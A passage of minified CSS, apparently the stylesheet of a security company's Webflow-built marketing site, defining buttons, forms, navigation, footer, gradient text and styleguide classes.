1rem;display:flex}.rl-styleguide_callout-link-wrapper{background-image:linear-gradient(135deg,#ff744826,#ff484826 50%,#6248ff26),linear-gradient(#fff,#fff);justify-content:space-between;align-items:center;width:100%;padding:.75rem 1rem;display:flex}.rl-styleguide_heading{z-index:4;color:#fff;background-color:#000;padding:.25rem .5rem;position:sticky;top:0}.styleguide_grid-colours{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}.background-color-verylightgray{background-color:var(--very-light-grey)}.heading-style-h6{font-size:1.25rem;font-weight:600;line-height:1.4}.rl-styleguide_item-row{grid-column-gap:1.5rem;grid-row-gap:0rem;grid-template-rows:auto;grid-template-columns:15rem 1fr;align-items:center}.icon-1x1-xsmall{width:1.5rem;height:1.5rem}.rl-styleguide_empty-space{z-index:-1;flex-direction:column;justify-content:space-between;align-items:flex-start;padding:2rem;display:flex;position:relative}.shadow-xxlarge{box-shadow:0 32px 64px -12px #00000024}.rl-styleguide_icons-list{grid-column-gap:1rem;grid-row-gap:1rem;flex-wrap:wrap;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;grid-auto-flow:column;display:grid}.icon-embed-medium{flex-direction:column;justify-content:center;align-items:center;width:3rem;height:3rem;display:flex}.form-radio{align-items:center;margin-bottom:0;padding-left:1.125rem;display:flex}.heading-style-h5{font-family:Overpass,sans-serif;font-size:1.5rem;font-weight:400;line-height:1.4;position:static}.heading-style-h5.line-height-1-2{line-height:1.2}.text-style-strikethrough{text-decoration:line-through}.heading-style-h1{font-size:4rem;font-weight:400;line-height:1.2}.form-checkbox-icon{border:1px solid var(--black);cursor:pointer;border-radius:0;width:1.125rem;min-width:1.125rem;height:1.125rem;min-height:1.125rem;margin-top:0;margin-left:-1.25rem;margin-right:.5rem;transition:all .2s}.form-checkbox-icon.w--redirected-checked{box-shadow:none;background-color:#000;background-size:16px 16px;border-width:1px;border-color:#000}.form-checkbox-icon.w--redirected-focus{box-shadow:none;border-color:#000}.form-checkbox-label{color:var(--gray);margin-bottom:0}.text-size-tiny{font-size:.75rem}.field-label{color:var(--gray);margin-bottom:.5rem;font-size:.9rem;font-weight:400}.button{grid-column-gap:16px;grid-row-gap:16px;background-color:var(--blue);color:var(--white);text-align:center;white-space:nowrap;border:1px solid #0000;border-radius:60px;align-items:center;padding:.7rem 2.5rem;font-family:Ubuntumono,sans-serif;transition:color .2s,background-color .2s}.button:hover{background-color:var(--light-blue)}.button.is-link{color:var(--black);background-color:#0000;border-style:none;padding:.25rem 0;font-size:1rem;line-height:1;text-decoration:none;display:flex}.button.is-link.is-alternate{color:var(--white);background-color:#0000}.button.is-link.is-alternate:hover{background-color:#0000}.button.is-link.is-icon{grid-column-gap:.5rem;grid-row-gap:.5rem}.button.is-link.purple{color:var(--purple)}.button.is-link.purple:hover{color:var(--light-blue)}.button.is-link.light-purple{color:var(--purple-light)}.button.is-link.light-purple:hover,.button.is-link.center-on-mob.light-purple:hover{color:var(--light-blue)}.button.is-icon{grid-column-gap:.75rem;grid-row-gap:.75rem;justify-content:center;align-items:center;display:flex}.button.is-secondary{border-width:2px;border-color:var(--blue);background-color:var(--white);color:var(--black)}.button.is-secondary:hover{background-color:var(--blue);color:var(--white)}.button.is-secondary.is-alternate{border-color:var(--white);color:var(--white);background-color:#0000}.button.is-secondary.is-alternate:hover{background-color:var(--dark-purple)}.button.is-secondary.is-alternate:active{background-color:var(--purple)}.button.is-small{padding:.5rem 2rem;font-size:.9rem}.button.is-small:hover{background-color:var(--light-blue)}.button.is-small:active{background-color:var(--gray)}.button.is-small.black{background-color:var(--black)}.button.is-small.nav{padding:.4rem 1.3rem}.button.is-small.dark-gray{background-color:var(--dark-gray)}.button.is-small.dark-gray:hover,.button.is-small.dark-gray:active{background-color:var(--purple)}.button.is-alternate{border-width:1px;border-color:var(--white);background-color:var(--white);color:#000}.button.is-alternate:hover,.button.is-alternate:active{background-color:var(--purple-light)}.button.gray{background-color:var(--gray)}.button.gray:hover{background-color:var(--purple)}.button.gray:active{background-color:var(--dark-purple)}.text-weight-normal{font-weight:400}.heading-style-h4{font-family:Euclid circular b,sans-serif;font-size:2rem;font-weight:300;line-height:1.2}.heading-style-h4.text-weight-normal{font-weight:400}.heading-style-h4.text-weight-medium{font-weight:500}.heading-style-h4.text-weight-medium.font-is-euclid{font-family:Euclid circular b,sans-serif}.heading-style-h4.font-is-overpass{font-family:Overpass,sans-serif}.text-style-italic{font-style:italic}.icon-1x1-xxsmall{width:1rem;height:1rem}.form-radio-label{margin-bottom:0}.rl-styleguide_item{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;place-content:start;place-items:start;padding-bottom:1rem;display:grid}.rl-styleguide_item.is-stretch{grid-row-gap:1rem;justify-items:stretch}.icon-1x1-xlarge{width:6.5rem;height:6.5rem}.shadow-xlarge{box-shadow:0 24px 48px -12px #0000002e}.text-weight-light{font-weight:300}.rl-styleguide_label{color:var(--white);white-space:nowrap;cursor:context-menu;background-color:#0073e6;padding:.25rem .5rem;font-size:.75rem;display:inline-block}.rl-styleguide_label.is-html-tag{background-color:#be4aa5}.text-size-regular{font-size:1rem}.text-size-regular p{margin-bottom:1.25rem}.text-size-regular.font-is-overpass{font-family:Overpass,sans-serif}.text-weight-xbold{font-weight:800}.text-align-right{text-align:right}.text-weight-bold{font-weight:700}.icon-height-xlarge{height:6.5rem}.heading-style-h3{font-family:Euclid circular b,sans-serif;font-size:2.5rem;font-weight:400;line-height:1.2}.icon-1x1-large{text-align:center;width:80px;height:80px;overflow:visible}.form-input{border:2px solid var(--light-gray);background-color:var(--white);color:var(--black);border-radius:24px;width:100%;height:auto;min-height:2.75rem;margin-bottom:0;padding:.5rem 1.25rem .4rem;font-size:1rem;line-height:1;transition:border-color .2s,background-color .2s}.form-input:hover{border-color:var(--gray)}.form-input:active{border-color:var(--light-blue);background-color:var(--very-light-grey)}.form-input:focus{border-color:var(--blue)}.form-input::placeholder{color:#0006}.form-input.is-text-area{border-radius:12px;height:auto;min-height:11.25rem;padding-top:.75rem;padding-bottom:.75rem;overflow:auto}.form-input.is-select-input{background-image:none}.form-input.text-area{min-height:5rem;padding-top:1.3rem}.form-input.text-color-black{color:var(--very-dark-gray)}.rl-styleguide_paste-text{color:#00000080;text-align:center;border:1px dashed #00000026;padding:1rem}.rl-styleguide_button-list{grid-column-gap:1rem;grid-row-gap:1.5rem;white-space:normal;grid-template-rows:auto;grid-template-columns:auto;grid-auto-columns:max-content;grid-auto-flow:row;place-items:center start;padding-top:1.5rem;padding-bottom:1.5rem;display:grid}.rl-styleguide_list{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr;padding-bottom:4rem}.icon-embed-custom1{flex-direction:column;justify-content:center;align-items:center;width:1.25rem;height:1.25rem;display:flex}.rl-styleguide_color{padding-bottom:8rem}.rl-styleguide_color.is-black{background-color:var(--black)}.rl-styleguide_color.is-verylightgray{background-color:var(--very-light-grey)}.rl-styleguide_color.is-white{background-color:var(--white)}.rl-styleguide_color.is-lightgray{background-color:var(--light-gray)}.rl-styleguide_color.is-darkgray{background-color:var(--dark-gray)}.rl-styleguide_color.is-verydarkgray{background-color:var(--very-dark-gray)}.rl-styleguide_color.is-blue{background-color:var(--blue)}.rl-styleguide_color.is-lightblue{background-color:var(--light-blue)}.rl-styleguide_color.is-purple{background-color:var(--purple)}.rl-styleguide_color.is-darkpurple{background-color:var(--dark-purple)}.rl-styleguide_color.is-orange{background-color:var(--orange)}.rl-styleguide_color.is-gray{background-color:var(--gray)}.button-group{grid-column-gap:2rem;grid-row-gap:1rem;flex-wrap:wrap;align-items:center;display:flex}.button-group.is-center{justify-content:center}.button-group.is-center.large-gap{grid-column-gap:2rem;grid-row-gap:2rem}.button-group.is-right{justify-content:flex-end}.text-color-white{color:var(--white)}.background-color-white{background-color:var(--white)}.text-weight-semibold{font-weight:600}.text-weight-semibold.line-height-1-2{line-height:1.2}.text-style-muted{opacity:.6}.text-style-nowrap{white-space:nowrap}.text-align-left{text-align:left}.icon-embed-large{flex-direction:column;justify-content:center;align-items:center;width:5rem;height:5rem;display:flex}.shadow-xxsmall{box-shadow:0 1px 2px #0000000d}.text-color-black{color:var(--black)}.icon-embed-xxsmall{flex-direction:column;justify-content:center;align-items:center;width:1rem;height:1rem;display:flex}.icon-embed-xxsmall.rotated{transform:rotate(-45deg)}.icon-embed-xsmall{flex-direction:column;justify-content:center;align-items:center;width:1.3rem;height:1.3rem;display:flex}.icon-height-xxsmall{height:1rem}.background-color-black{background-color:var(--black);color:var(--white)}.background-color-black.position-relative{position:relative}.shadow-xsmall{box-shadow:0 1px 3px #0000001a,0 1px 2px #0000000f}.icon-1x1-custom1{width:1.25rem;height:1.25rem}.rl-styleguide_header{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:center;padding-top:3rem;padding-bottom:3rem;display:flex}.rl-styleguide_subheading{z-index:3;color:#000;background-color:#d3d3d3;padding:.25rem .5rem;position:sticky;top:2rem}.form-radio-icon{border:1px solid var(--black);cursor:pointer;border-radius:100px;width:1.125rem;min-width:1.125rem;height:1.125rem;min-height:1.125rem;margin-top:0;margin-left:-1.125rem;margin-right:.5rem}.form-radio-icon.w--redirected-checked{background-color:#fff;background-image:none;border-width:6px;border-color:#000}.form-radio-icon.w--redirected-focus{box-shadow:none;border-color:#000;margin-top:0}.rl-styleguide_shadows-list{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;align-items:start}.form{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.form.left---align{text-align:left;justify-content:start}.text-style-allcaps{text-transform:uppercase}.rl-styleguide_callout-link{background-color:#fff;background-image:linear-gradient(135deg,#ff7448,#ff4848 50%,#6248ff);justify-content:space-between;align-items:center;padding:1px;display:flex}.icon-height-custom1{height:1.25rem}.text-align-center{text-align:center}.text-size-small{font-size:.875rem}.text-size-small.text-weight-semibold.text-inline{display:inline}.text-size-small p{margin-top:1rem;margin-bottom:1rem}.text-size-small.text-color-lightgray.line-height-1-3{line-height:1.3}.text-size-small.blog1_date{white-space:nowrap}.class-label-column{grid-column-gap:.75rem;grid-row-gap:.75rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.form-field-wrapper{position:relative}.icon-height-small{height:2rem}.icon-height-large{height:5rem}.shadow-large{box-shadow:0 20px 24px -4px #00000014,0 8px 8px -4px #00000008}.icon-embed-xlarge{flex-direction:column;justify-content:center;align-items:center;width:6.5rem;height:6.5rem;display:flex}.icon-1x1-small{width:2rem;height:2rem}.class-label-row{grid-column-gap:.25rem;grid-row-gap:.25rem;flex-wrap:wrap;align-items:center;display:flex}.text-rich-text h1{margin-top:2rem;margin-bottom:1rem}.text-rich-text blockquote{border-left-color:var(--purple);margin-top:1.5rem;margin-bottom:1.5rem}.text-rich-text h2{background-image:linear-gradient(228deg,var(--purple)5%,var(--light-blue));-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;margin-top:1.5rem;margin-bottom:1rem;font-size:2.8rem;font-weight:500}.text-rich-text h3{background-image:linear-gradient(56deg,var(--blue),var(--purple-light)50%,var(--purple));-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;margin-top:1.5rem;margin-bottom:1rem;font-size:2.1rem;font-weight:400}.text-rich-text h4{margin-top:1.5rem;margin-bottom:1rem}.text-rich-text h5,.text-rich-text h6{margin-top:1.25rem;margin-bottom:1rem}.text-rich-text p{margin-top:.5rem;margin-bottom:.5rem}.text-rich-text a{text-decoration:underline}.text-rich-text figcaption{border-left:2px solid var(--purple);text-align:left;margin-top:.5rem;padding-left:.5rem;font-size:.875rem}.text-rich-text.research-notes{color:#f7f7f7f0}.text-rich-text.research-notes img{border:2px solid var(--purple);border-radius:8px}.icon-height-medium{height:3rem}.form-checkbox{align-items:center;margin-bottom:0;padding-left:1.25rem;display:flex}.shadow-small{box-shadow:0 4px 8px -2px #0000001a,0 2px 4px -2px #0000000f}.icon-1x1-medium{width:3.5rem;height:3.5rem}.rl-styleguide_button-row{grid-column-gap:1rem;display:flex}.shadow-medium{box-shadow:0 12px 16px -4px #00000014,0 4px 6px -2px #00000008}.text-size-large{font-size:1.25rem;font-weight:300}.text-size-large.text-style-2lines.font-is-overpass{font-family:Overpass,sans-serif}.icon-height-xsmall{height:1.5rem}.rl-styleguide_spacing-all{display:none}.padding-section-small{padding-top:3rem;padding-bottom:3rem}.rl-styleguide_empty-box{z-index:-1;background-color:#eee;min-width:3rem;height:3rem;position:relative}.rl-styleguide_spacing{border:1px dashed #d3d3d3}.padding-global{padding-left:5%;padding-right:5%}.padding-global.z-index-50{z-index:50;position:relative}.padding-global.card-row7{padding-left:2rem;padding-right:2rem}.padding-section-medium{padding-top:5rem;padding-bottom:5rem}.padding-section-large{padding-top:7rem;padding-bottom:7rem}.padding-section-large.less-on-top{padding-top:4rem}.section_header26{color:var(--white);padding-top:4rem;position:relative}.section_header26.is-dark-gray{background-color:var(--dark-gray)}.section_header26.background-color-white{background-color:var(--white);color:var(--very-dark-gray)}.section_header26.is-very-dark-grey{background-color:var(--very-dark-gray)}.header26_component{flex-direction:column;align-items:center;display:flex}.header26_component.align-left{align-items:flex-start}.header26_image-wrapper{border:2px solid var(--purple);background-color:var(--very-dark-gray);border-radius:8px;width:100%}.header26_image-wrapper.on-why-assetnote{border-color:var(--dark-purple);border-radius:24px;padding-top:60%;position:relative;overflow:hidden;box-shadow:0 -25px 80px #1d1c23bf}.header26_image-wrapper.with-overlap{margin-top:3rem}.header26_image{object-fit:cover;width:100%;height:100%;position:absolute;inset:0%}.background-color-verydarkgray{background-color:var(--very-dark-gray);color:var(--white)}.background-color-darkgray{background-color:var(--dark-gray);color:var(--white)}.background-color-lightgray{background-color:var(--light-gray);color:var(--white)}.background-color-blue{background-color:var(--blue)}.background-color-lightblue{background-color:var(--light-blue)}.background-color-purple{background-color:var(--purple)}.background-color-darkpurple{background-color:var(--dark-purple)}.background-color-orange{background-color:var(--orange)}.text-color-verylightgray{color:var(--very-light-grey)}.text-color-lightgray{color:var(--light-gray)}.text-color-darkgray{color:var(--dark-gray)}.text-color-verydarkgray{color:var(--very-dark-gray)}.text-color-blue{color:var(--blue)}.text-color-lightblue{color:var(--light-blue)}.text-color-purple{color:var(--purple)}.text-color-darkpurple{color:var(--dark-purple)}.text-color-orange{color:var(--orange)}.gradient-text-1{background-image:linear-gradient(45deg,var(--blue)15%,var(--purple)50%,var(--orange)85%);-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;padding-bottom:12px}.gradient-text-1.lighter{color:#e26d2b;background-image:linear-gradient(45deg,#5e83e2 15%,#b577f5 50%,#e26d2b 85%)}.header26_hero-text{font-weight:300;line-height:1}.header26_hero-text.smaller{font-size:3.8rem}.bg-container{z-index:1;justify-content:center;align-items:flex-start;width:100vw;height:100%;display:flex;position:absolute;inset:0% 0% auto}.bg-container.nav-avoidance{padding-top:5rem}.header26-bg-element{object-fit:cover;object-position:50% 0%;flex:none;width:160rem;max-width:none;height:100%;margin-top:0;position:relative;top:0}.header26-bg-element.on-research-notes{opacity:.4}.header26-bg-element.desktop.about{object-fit:cover}.header26-bg-element.tablet,.header26-bg-element.mobile-1,.header26-bg-element.mobile-2{display:none}.header26-bg-element.on-why-assetnote{object-fit:none;object-position:50% 50%;width:160rem;height:70%}.header26-bg-element.on-customers{width:134rem}.header26-bg-element.on-contact{opacity:.24;width:140rem;height:70%}.header26-bg-element.on-research-notes{width:130rem;height:65%}.header26-bg-element.use-cases{object-fit:contain;object-position:50% 0%;width:140rem;height:70%}.header26-bg-element.anonymous{opacity:.6;width:100%}.header26_image-grid{grid-column-gap:2.5rem;grid-row-gap:2.5rem;grid-template-rows:auto;grid-template-columns:.6fr 1fr;grid-auto-columns:1fr;display:grid}.header26_image-left{grid-column-gap:.75rem;grid-row-gap:.75rem;flex-direction:column;display:flex}.header26_image-right{perspective:1000px}.gradient-text-2{background-image:linear-gradient(45deg,var(--blue)2%,var(--purple)40%,var(--orange)75%);-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;padding-bottom:4px;display:inline-block}.content3_component{grid-column-gap:5rem;grid-row-gap:5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:start;display:grid}.content3_lightbox{border-radius:4px;justify-content:center;align-items:center;width:100%;height:100%;display:flex;position:relative;overflow:hidden}.content3_lightbox.position-absolute{position:absolute;inset:0%}.content3_lightbox-image{object-fit:cover;width:100%}.lightbox-play-icon{z-index:2;color:#fff;width:64px;height:64px;position:absolute}.video-overlay-layer{z-index:1;background-color:#00000080;position:absolute;inset:0%}.section_logo3{z-index:10;color:var(--gray);position:relative;overflow:hidden}.section_logo3.is-white{background-color:var(--white);color:var(--gray)}.section_logo3.line-on-bottom-1{border-bottom:2px solid var(--dark-gray)}.section_logo3.is-very-light-grey{background-color:var(--very-light-grey);color:var(--dark-gray)}.section_logo3.is-dark-gray{background-color:var(--dark-gray);color:var(--light-gray)}.section_logo3.is-very-dark-gray{background-color:var(--very-dark-gray);color:var(--light-gray)}.logo3_component{display:flex}.logo3_list{grid-column-gap:4rem;grid-row-gap:4rem;white-space:nowrap;flex-wrap:wrap;grid-template-rows:auto;grid-template-columns:10rem;grid-auto-columns:10rem;grid-auto-flow:column;justify-content:flex-end;place-items:center start;padding-right:4rem;display:grid}.logo3_wrapper{justify-content:center;align-items:flex-start;display:flex}.logo3_logo{color:var(--light-gray);object-fit:contain;width:100%}.logo3_logo.canva{padding-left:14px;padding-right:14px}.logo3-heading-grid{grid-column-gap:2rem;grid-row-gap:2rem;justify-content:center;align-items:center;padding-left:.5rem;padding-right:.5rem;display:flex}.logo3-heading-line{background-color:var(--purple);flex:1;height:2px}.logo3-heading-line.on-blue{background-color:var(--light-blue)}.logo3-heading-line.is-gradient-1{background-image:linear-gradient(to right,var(--light-gray),var(--purple))}.logo3-heading-line.is-gradient-1.flip{background-image:linear-gradient(270deg,var(--light-gray),var(--purple))}.body{background-color:var(--white);font-family:Inter}.background-color-gray{background-color:var(--gray);color:var(--white)}.text-color-gray{color:var(--gray)}.section_layout1{overflow:hidden}.section_layout1.dot-bg{background-image:linear-gradient(#f7f7f799,#f7f7f799),url(https://cdn.prod.website-files.com/6422e507d5004f85d107063a/64233fcbcd1735ac9f014e02_Frame%201364.svg);background-position:0 0,50%;background-size:auto,55rem}.section_layout1.dot-bg.overflow-show{overflow:visible}.section_layout1.dot-bg.background-color-darkgray{background-image:url(https://cdn.prod.website-files.com/6422e507d5004f85d107063a/64233fcbcd1735ac9f014e02_Frame%201364.svg);background-position:50%;background-size:55rem}.layout1_component{grid-column-gap:3.5rem;grid-row-gap:4rem;perspective:1000px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:stretch;display:grid}.layout1_component.no-icon.left{grid-template-columns:1fr .75fr}.layout1_component.no-icon.right{grid-template-columns:.75fr 1fr}.layout1_component.right{grid-template-columns:1fr .75fr}.layout1_component.left{grid-template-columns:.5fr .75fr}.layout1_content{flex-direction:column;flex:1;justify-content:center;display:flex}.layout1_image-wrapper{border-radius:8px;flex:1;align-self:stretch;position:relative;overflow:hidden}.layout1_image-wrapper.no-border{border-style:none}.layout1_image{object-fit:contain;width:100%;height:100%;position:absolute;inset:0%}.layout1_grid{grid-column-gap:5rem;grid-row-gap:5rem;flex-direction:column;display:flex}.layout1_grid.wider-gaps{grid-row-gap:8rem}.layout1_rule{background-color:var(--purple);height:2px}.layout1_rule.none{height:0}.layout1_heading-container{text-align:center;flex-direction:column;justify-content:center;align-items:center;display:flex}.layout1_graphic-1{width:7rem;position:absolute;inset:15% -10rem auto auto}.section_testimonial17{background-color:var(--black)}.section_testimonial17.background-color-darkgray{background-color:var(--dark-gray)}.section_testimonial17.background-color-darkgray.testimonial-overlap-offset{background-color:var(--dark-gray);margin-top:3rem}.testimonial17_component{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;align-items:stretch;display:grid}.testimonial17_content{border:2px solid var(--purple);background-color:var(--very-dark-gray);color:var(--white);border-radius:8px;flex-direction:column;justify-content:space-between;align-items:stretch;width:100%;height:100%;padding:3.5rem 1.8rem 1.6rem;display:flex;position:relative}.testimonial17_rating-wrapper{margin-bottom:1.5rem;display:flex}.testimonial17_rating-icon{color:var(--black);flex-direction:column;width:1.25rem;height:1.25rem;margin-right:.25rem;display:flex}.testimonial17_client{border-top:2px solid var(--purple);text-align:left;align-items:center;display:flex}.testimonial17_client-image-wrapper{margin-right:1rem}.testimonial17_customer-image{object-fit:cover;border-radius:100%;width:3rem;min-width:3rem;height:3rem;min-height:3rem}.testimonial17_client-info{grid-column-gap:.75rem;grid-row-gap:.75rem;color:var(--purple-light);justify-content:space-between;width:100%;padding-top:.75rem;display:flex}.font-is-ubuntu{font-family:Ubuntumono,sans-serif}.div-block{grid-column-gap:.5rem;grid-row-gap:.5rem;display:flex}.testimonial17_image{object-position:0% 50%;height:2rem}.testimonial17_icon{color:var(--purple-light);margin-top:1.5rem;margin-right:1.5rem;position:absolute;inset:0% 0% auto auto}.section_screenshot5{background-color:var(--very-dark-gray);color:var(--white);overflow:hidden}.screenshot5_component{grid-column-gap:4.5rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:stretch;display:grid}.screenshot5_graphic-1{width:7rem;position:absolute;inset:30% -10rem auto auto}.screenshot5_image-container{justify-content:flex-end;align-items:center;width:100%;display:flex;position:relative}.screenshot5_image{border:2px solid var(--purple);object-fit:fill;border-radius:8px;max-width:none;height:100%;position:absolute;inset:0% 0% 0% auto;overflow:hidden}.screenshot5_image.no-border{object-fit:contain;border-style:none;width:100%}.section_layout234{background-color:var(--black);color:var(--white)}.section_layout234.background-color-verydarkgray{background-color:var(--very-dark-gray)}.section_layout234.background-color-131317{background-color:#131317}.layout234_component{grid-column-gap:3rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;place-items:start;display:grid}.layout234_item{width:100%;height:100%;display:flex}.layout234_item-icon-wrapper{flex:none;justify-content:center;align-self:flex-start;align-items:center;margin-right:1rem;display:flex}.layout234_item-text-wrapper{flex-direction:column;justify-content:space-between;display:flex}.layout1_grid-wide{grid-column-gap:6.5rem;grid-row-gap:6.5rem;flex-direction:column;display:flex}.section_cta1{background-color:var(--black);color:var(--white);background-image:url(https://cdn.prod.website-files.com/6422e507d5004f85d107063a/64233fcbcd1735ac9f014e02_Frame%201364.svg);background-position:50%;background-size:78rem;overflow:hidden}.cta1_component{grid-column-gap:4.5rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:stretch;display:flex}.cta1_graphic-1{width:19rem;position:absolute;inset:-5rem -9.5rem auto auto}.cta1_graphic-1.lower{top:auto;bottom:-5rem}.navbar7_component{border-bottom:1px none var(--black);-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px);background-color:#060606e8;align-items:center;width:100%;height:4rem;margin-bottom:-4rem;padding-left:5%;padding-right:5%;display:flex;position:sticky;top:0}.navbar7_container{justify-content:space-between;align-items:center;width:100%;max-width:100%;height:100%;margin-left:auto;margin-right:auto;display:flex}.navbar7_logo-link{flex:0 auto;padding-left:0}.navbar7_logo-link:hover{filter:brightness(90%)}.navbar7_logo{min-width:150px;max-height:2.1rem}.navbar7_menu{grid-column-gap:1.25rem;grid-row-gap:1.25rem;flex:1;justify-content:space-between;align-items:center;margin-left:1.5rem;display:flex;position:static}.navbar7_menu-left{justify-content:center;display:flex}.navbar7_link{color:var(--white);white-space:nowrap;cursor:pointer;padding:1.5rem .8rem;font-family:Euclid circular b,sans-serif;font-size:.9rem;transition:color .25s}.navbar7_link:hover{color:var(--light-blue)}.navbar7_link.w--current{color:var(--white)}.navbar7_menu-dropdown{cursor:pointer;position:static}.navbar7_dropdown-toggle{color:var(--white);padding:1.5rem 1.8rem 1.5rem .8rem;font-family:Euclid circular b,sans-serif;font-size:.9rem;transition:color .25s}.navbar7_dropdown-toggle:hover{color:var(--light-blue)}.dropdown-icon{color:var(--blue);flex-direction:column;justify-content:center;align-items:center;width:1rem;height:1rem;margin-top:auto;margin-bottom:auto;margin-right:.6rem;display:flex;position:absolute;inset:0% 0% 0% auto}.navbar7_dropdown-list.w--open{-webkit-backdrop-filter:blur(30px);backdrop-filter:blur(30px);color:var(--white);background-color:#0000;border:1px #000;width:100vw;max-width:100%;padding-left:4.5%;padding-right:4.5%;position:absolute;top:100%;left:0;right:0;overflow:hidden}.navbar7_dropdown-content{width:100%;display:flex}.navbar7_dropdown-content-left{grid-column-gap:2rem;grid-row-gap:0px;background-color:var(--black);border:2px solid #5d4d7899;border-radius:24px;flex:1;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;margin-top:.5rem;padding:2rem 5%;display:grid}.navbar7_dropdown-link-list{grid-column-gap:1.5rem;grid-row-gap:1.2rem;flex-wrap:wrap;grid-template-rows:max-content;grid-template-columns:1fr;grid-auto-columns:1fr;grid-auto-flow:row;display:grid}.navbar7_dropdown-link{grid-column-gap:.75rem;grid-row-gap:0px;border:2px solid var(--dark-gray);border-radius:8px;grid-template-rows:auto;grid-template-columns:max-content 1fr;grid-auto-columns:1fr;align-items:flex-start;width:100%;height:100%;padding:1rem;text-decoration:none;transition:border-color .2s,background-color .2s;display:flex}.navbar7_dropdown-link:hover{border-color:var(--blue);background-color:var(--very-dark-gray)}.navbar7_dropdown-link:active{border-color:var(--purple);background-color:var(--dark-gray)}.navbar7_icon-wrapper{flex:none}.navbar7_item-text{grid-column-gap:6px;grid-row-gap:6px;flex-direction:column;justify-content:center;align-items:flex-start;width:100%;display:flex}.navbar7_bottom-bar{justify-content:space-between;align-items:center;width:100%;padding-top:1rem;padding-bottom:1rem;display:flex;position:relative}.navbar7_bottom-bar-background-layer{background-color:var(--very-light-grey);width:200vw;position:absolute;inset:0% -50vw}.navbar7_bottom-bar-left{grid-column-gap:.5rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:max-content minmax(max-content,1fr);grid-auto-columns:1fr;display:grid;position:relative}.navbar7_bottom-bar-right{grid-column-gap:1.5rem;grid-row-gap:1.5rem;display:flex;position:relative}.navbar7_item-right{flex-direction:column;justify-content:center;align-items:flex-start;display:flex}.navbar7_menu-right{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:center;display:flex}.navbar7_menu-button{padding:0}.footer3_component{background-color:var(--black);color:var(--white)}.footer3_top-wrapper{grid-column-gap:4vw;grid-template-rows:auto;grid-template-columns:1fr .5fr;align-items:start}.footer3_logo-link{float:none;padding-left:0}.footer3_social-list{grid-column-gap:.75rem;grid-row-gap:0rem;white-space:normal;grid-template-rows:auto;grid-template-columns:max-content;grid-auto-columns:max-content;grid-auto-flow:column;place-items:start;display:grid}.footer3_social-link{align-items:center;font-size:14px;text-decoration:none;display:flex}.social-icon{width:1.5rem;height:1.5rem;transition:opacity .2s}.social-icon:hover{opacity:.55}.footer3_menu-wrapper{grid-column-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;align-items:start}.footer3_link-list{flex-direction:column;grid-template-rows:auto;grid-template-columns:100%;grid-auto-columns:100%;place-items:flex-start start;display:flex}.footer3_link{opacity:.8;color:var(--very-light-grey);padding-top:.5rem;padding-bottom:.5rem;font-size:.875rem;font-weight:300;text-decoration:none}.line-divider{background-color:var(--black);width:100%;height:2px}.line-divider.background-color-white{background-color:var(--white)}.line-divider.gradient-1{background-image:linear-gradient(to right,var(--orange),var(--purple))}.line-divider.background-color-purple{background-color:var(--purple)}.line-divider.background-color-gray{background-color:var(--gray)}.line-divider.background-color-lightgray{background-color:var(--light-gray)}.line-divider.background-color-lightblue{background-color:var(--light-blue)}.footer3_bottom-wrapper{justify-content:space-between;align-items:center;display:flex}.footer3_credit-text{font-size:.875rem}.footer3_legal-list{grid-column-gap:1.5rem;grid-row-gap:0rem;white-space:normal;grid-template-rows:auto;grid-template-columns:max-content;grid-auto-columns:max-content;grid-auto-flow:column;justify-content:center;display:grid}.footer3_legal-link{font-size:.875rem;text-decoration:underline}.banner10_component{background-color:var(--blue);border-bottom:1px solid #000;font-family:Ubuntumono,sans-serif;font-size:.9rem;display:block;position:relative}.banner10_content-wrapper{color:var(--white);justify-content:flex-start;align-items:center;padding-top:.5rem;padding-bottom:.5rem;display:flex}.banner10_content{grid-column-gap:42px;grid-row-gap:42px;flex:1;justify-content:center;align-items:center;margin-left:3rem;display:flex}.banner10_close-button{margin-left:1rem}.text-size-medium-2{font-size:1.125rem}.button-2{border:1px solid var(--black);background-color:var(--black);color:var(--white);text-align:center;padding:.75rem 1.5rem}.button-2.is-secondary{color:var(--black);background-color:#0000}.section_layout227.is-dark-gray{background-color:var(--dark-gray);color:var(--white)}.section_layout227.is-very-dark-grey{background-color:var(--very-dark-gray)}.layout227_component{grid-column-gap:4rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;place-items:start center;display:grid}.layout227_component._3{grid-template-columns:1fr 